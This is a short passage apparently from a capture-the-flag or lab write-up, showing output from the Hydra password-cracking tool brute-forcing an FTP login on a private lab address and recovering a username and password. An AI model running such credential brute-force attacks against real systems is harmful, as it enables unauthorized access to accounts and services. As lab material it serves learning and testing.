 and give it some time to finish.
k
[DATA] attacking ftp://10.10.23.98:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[21][ftp] host: 10.10.23.98   login: chris   password: crystal
[STATUS] attack finished for 10.10.23.98 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-07 10:46:56